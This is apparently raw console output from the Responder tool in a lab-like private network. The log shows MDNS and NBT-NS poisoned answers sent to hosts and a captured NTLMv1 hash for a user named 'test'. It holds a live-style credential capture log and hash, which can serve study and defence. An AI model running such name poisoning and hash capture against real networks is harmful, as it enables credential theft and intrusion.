 [+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.131.132]
Responder IPv6 [fe80::af85:165b:f0b7:841a]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-Y0BTWYPO7R1]
Responder Domain Name [C076.LOCAL]
Responder DCE-RPC Port [45475]
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.131.1 for name qqqqqq.local
[*] [MDNS] Poisoned answer sent to fe80::874b:af6d:623:e742 for name qqqqqq.local
[SMB] NTLMv1-SSP Client : 192.168.131.133
[SMB] NTLMv1-SSP Username : MK-C24134628432\test
[SMB] NTLMv1-SSP Hash : test::MK-C24134628432:3CAFF97A68B7DC2A0000000000000000000000
0000000000:FEFB920ABFAFDB168B6AE93D2024D3800704318CF2F46761:b507510f7d3ff98e
[*] Skipping previously captured hash for MK-C24134628432\test
[SMB] Requested Share : \\QQQQQQ\IPC$
[*] Skipping previously captured hash for MK-C24134628432\test
[*] Skipping previously captured hash for MK-C24134628432\test
[*] Skipping previously captured hash for MK-C24134628432\test
[*] Skipping previously captured hash for MK-C24134628432\test
[SMB] Requested Share : \\QQQQQQ\IPC$
[*] [NBT-NS] Poisoned answer sent to 192.168.131.133 for name QQQQQQ (service: File Serv
er)
[*] [NBT-NS] Poisoned answer sent to 192.168.131.1 for name LAPTOP-ZZX (service: Domain Controller)